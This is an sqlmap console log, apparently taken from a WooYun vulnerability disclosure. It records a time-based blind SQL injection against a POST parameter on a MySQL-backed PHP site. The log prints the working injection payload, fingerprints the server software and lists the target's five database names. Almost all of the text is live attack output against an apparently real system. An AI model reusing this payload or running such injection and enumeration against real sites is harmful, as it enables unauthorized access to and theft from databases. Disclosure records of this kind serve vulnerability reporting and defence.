 custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[21:44:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: hiddpnum=1&hiddpname1=1&dp1=1&name=1&tel=1231&otheradv=1%27,(select
 post_name from tb_web_push where tel_num=1) AND (SELECT * FROM (SELECT(SLEEP(5)
))FDBV) AND (8316=8316))#
---
[21:44:53] [INFO] testing MySQL
[21:44:53] [INFO] confirming MySQL
[21:44:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 4.4.6
back-end DBMS: MySQL >= 5.0.0
[21:44:53] [INFO] fetching database names
[21:44:53] [INFO] fetching number of databases
[21:44:53] [INFO] resumed: 5
[21:44:53] [INFO] resumed: information_schema
[21:44:53] [INFO] resumed: mysql
[21:44:53] [INFO] resumed: nsg
[21:44:53] [INFO] resumed: nsg_new
[21:44:53] [INFO] resumed: test
www.wooyun.org